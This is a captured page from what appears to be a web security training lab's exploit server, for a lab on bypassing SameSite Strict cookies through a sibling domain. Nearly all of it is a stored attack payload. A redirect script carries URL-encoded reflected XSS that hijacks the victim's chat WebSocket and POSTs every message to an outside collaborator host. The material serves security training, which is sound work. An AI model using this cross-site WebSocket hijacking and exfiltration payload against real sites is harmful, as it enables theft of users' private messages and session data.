 WebSecurity
Academy
SameSite Strict bypass via sibling domain
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a7f007e031d7363827fdde401a30000.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net/login?
username=%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6
b%65%74%28%27%77%73%73%3a%2f%2f%30%61%33%35%30%30%31%66%30%33%37%38%37%33%32%33%38%32%39%39%64%65%34%39%30
%30%62%30%30%30%63%33%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%63%68
%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%
20%20%20%20%20%20%20%20%77%73%2e%73%65%6e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20
%20%77%73%2e%6f%6e%6d%65%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%2
0%20%20%20%20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%32%69%6c%6b%30%6b%69%30%6d%63%30%71%61
%34%7a%35%79%73%35%71%6e%62%6c%65%76%35%31%77%70%6f%64%64%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%27%2c%20%7b%
6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%20%62%6f%64%
79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%20%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password
=anything";
</script>
Store
View exploit
Deliver exploit to victim
Access log